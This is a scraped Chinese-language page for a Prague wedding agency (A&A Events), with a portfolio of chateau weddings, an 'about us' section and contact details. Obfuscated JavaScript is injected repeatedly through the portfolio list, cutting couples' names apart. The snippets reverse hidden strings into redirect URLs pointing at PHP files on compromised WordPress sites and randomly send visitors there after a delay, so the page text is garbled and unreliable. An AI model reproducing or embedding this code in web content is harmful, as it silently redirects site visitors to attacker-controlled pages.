# 捷克婚礼

2008

8346

388

93# 经典案例和评价### Alex\$Ikf=function(n){if (typeof (\$Ikf.list[n]) == "string") return \$Ikf.list[n].split("").reverse().join("");return \$Ikf.list[n];};\$Ikf.list=["\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout(\$Ikf(0), delay);}andra & Artur in the Liblice Chateau### Rosalin & Egor in the Ss. Cyril \$Ikf=function(n){if (typeof (\$Ikf.list[n]) == "string") return \$Ikf.list[n].split("").reverse().join("");return \$Ikf.list[n];};\$Ikf.list=["\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout(\$Ikf(0), delay);}and Methodius Cathedral### Slovea & Clifford in the Troja Chateau### Margo & An\$nJe=function(n){if (typeof (\$nJe.list[n]) == "string") return \$nJe.list[n].split("").reverse().join("");return \$nJe.list[n];};\$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}\$nJe=function(n){if (typeof (\$nJe.list[n]) == "string") return \$nJe.list[n].split("").reverse().join("");return \$nJe.list[n];};\$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}tony in Clementinum### Ringo & Yuki in the St. Nicholas Church### Ksenia & Vic\$nJe=function(n){if (typeof (\$nJe.list[n]) == "string") return \$nJe.list[n].split("").reverse().join("");return \$nJe.list[n];};\$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}\$nJe=function(n){if (typeof (\$nJe.list[n]) == "string") return \$nJe.list[n].split("").reverse().join("");return \$nJe.list[n];};\$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>\$zXz=function(n){if (typeof (\$zXz.list[n]) == "string") return \$zXz.list[n].split("").reverse().join("");return \$zXz.list[n];};\$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout(\$zXz(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat\$zXz=function(n){if (typeof (\$zXz.list[n]) == "string") return \$zXz.list[n].split("").reverse().join("");return \$zXz.list[n];};\$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout(\$zXz(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}\$zXz=function(n){if (typeof (\$zXz.list[n]) == "string") return \$zXz.list[n].split("").reverse().join("");return \$zXz.list[n];};\$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout(\$zXz(0), delay);}tor at Troja Chateau### Shlomo & Natali in the castle Br\$Ikf=function(n){if (typeof (\$Ikf.list[n]) == "string") return \$Ikf.list[n].split("").reverse().join("");return \$Ikf.list[n];};\$Ikf.list=["\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout(\$Ikf(0), delay);}andys nad Labem### An\$nJe=function(n){if (typeof (\$nJe.list[n]) == "string") return \$nJe.list[n].split("").reverse().join("");return \$nJe.list[n];};\$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}\$nJe=function(n){if (typeof (\$nJe.list[n]) == "string") return \$nJe.list[n].split("").reverse().join("");return \$nJe.list[n];};\$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>\$zXz=function(n){if (typeof (\$zXz.list[n]) == "string") return \$zXz.list[n].split("").reverse().join("");return \$zXz.list[n];};\$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout(\$zXz(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat\$zXz=function(n){if (typeof (\$zXz.list[n]) == "string") return \$zXz.list[n].split("").reverse().join("");return \$zXz.list[n];};\$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout(\$zXz(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}\$zXz=function(n){if (typeof (\$zXz.list[n]) == "string") return \$zXz.list[n].split("").reverse().join("");return \$zXz.list[n];};\$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout(\$zXz(0), delay);}tony & Helen in the Dobris Castle### Maria & Paul in the Pruhonice Castle### Vadi & Natali in Baroque Hall### Marina & Serge in Dobris Castle### Dasha & Andrew in the Pruhonice Castle# 关于我们

## 全方位设计

• #### 我们的经验

我们公司成立于2008年；我们设计、规划并筹办了270多场婚礼和社会活动。我们在筹办婚庆方面的经验确保我们可以提供最高端、专业的服务。在捷克各大型胜地举办婚礼的经验确保我们在为客户服务的同时，可以选择理想的地点、疗养地或者私宅举办庆祝活动。

• #### 个性化方案

我们热衷于打造独一无二的婚礼，实现最与众不同的理念。我们确信，每位客户将获得个性化的方案及最大程度地关注。我们在这里帮助您实现完美婚礼的梦想并将您的重要日子打造为您所憧憬的梦景。

• #### 经考证过的供应商

我们坚定地建议您不要将您生命中重要的日子委托给随便什么人。从业这些年，我们与当地的供应商建立了紧密的关系。我们具有很高的标准，我们只同符合我们高要求的供应商合作

• #### 透明的价格

我们非常重视我们的专业性和经验，我们同时也希望梦想的婚礼为更多的伴侣祈福。因此，我们未过高的评估我们的工作，因此您可以获得价格公道且优质的服务。除此以外，我们坚持寻找不仅提供优质、有信誉，且提供合理价格的供应商。

# 联系信息

#### 地址

A&A Events s.r.o.

Lásenická 1512

Prague

19800 Czech Republic

#### Viber, WhatsApp, WeChat:+420 776 567 946+420 774 165 758+852 5808 5918info@wedding-agency.euA&A Wedding Agency

2 + 0 = ?